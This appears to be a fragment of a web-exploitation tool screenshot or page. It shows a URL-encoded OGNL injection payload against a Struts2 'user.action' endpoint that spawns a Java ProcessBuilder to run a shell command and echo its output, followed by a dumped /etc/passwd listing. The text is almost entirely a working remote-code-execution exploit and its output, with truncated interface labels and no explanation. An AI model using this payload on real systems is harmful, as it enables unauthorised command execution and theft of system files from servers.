 Load U…
Split …
Execut…
http://127.0.0.1:8080/user.action?name=%25%7B%23a%3D%28new%20java.lang.ProcessBuilder%28new%20java.lang.String%5B%5D
%7B%22pwd%22%7D%29%29.redirectErrorStream%28true%29.start%28%29%2C%23b%3D%23a.getInputStream%28%29
%2C%23c%3Dnew%20java.io.InputStreamReader%28%23b%29%2C%23d%3Dnew%20java.io.BufferedReader%28%23c%29%2C
%23e%3Dnew%20char%5B50000%5D%2C%23d.read%28%23e%29%2C%23f%3D%23context.get
%28%22com.opensymphony.xwork2.dispatcher.HttpServletResponse%22%29%2C%23f.getWriter%28%29.println%28new%20java.lang.String
%28%23e%29%29%2C%23f.getWriter%28%29.flush%28%29%2C%23f.getWriter%28%29.close%28%29%7D
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
messagebus:x:104:107::/var/run/dbus:/bin/false